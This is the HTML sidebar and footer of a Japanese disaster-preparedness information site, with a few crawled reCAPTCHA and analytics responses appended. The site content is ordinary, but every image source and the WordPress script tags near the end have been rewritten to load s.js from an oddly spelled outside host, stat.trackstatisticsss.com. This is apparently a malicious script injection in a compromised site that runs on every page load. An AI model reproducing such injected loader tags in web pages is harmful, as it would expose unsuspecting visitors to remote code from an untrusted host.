              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-9-14</p>
      <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/insurance/"><img width="280" height="172" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震保険" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/insurance-300x184.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-11</p>
      <h4 class="title"><a href="https://bosaidb.com/insurance/">万が一のために加入しておきたい地震保険</a></h4>
      <div class="excerpt">地震に備えられる地震保険
火災が起こると建物や家財に大きな被害をもたらすことがあります。

金…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2017-2-28</p>
      <h4 class="title"><a href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a></h4>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_EW-MLbWvqeOkLSjwQuyYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757338229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=235983954&t=pageview&_s=1&dl=https%3A%2F%2Fbosaidb.com%2Fmoonquake%2F&ul=en-us%40posix&dt=%E6%9C%88%E3%81%AB%E3%82%82%E5%9C%B0%E9%9C%87%E3%81%8C%E3%81%82%E3%81%A3%E3%81%9F%EF%BC%81%E6%8F%BA%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%AF%E5%9C%B0%E7%90%83%E3%81%A0%E3%81%91%E3%81%98%E3%82%83%E3%81%AA%E3%81%84%20%7C%20%E9%98%B2%E7%81%BD%E3%83%87%E3%83%BC%E3%82%BF%E3%83%99%E3%83%BC%E3%82%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1239387882&gjid=1786151259&cid=495438705.1768757335&tid=UA-67268280-1&_gid=985532965.1768757335&_r=1&_slc=1&z=793022102
body_size: -449
content:
2,cG-D7KK791DL5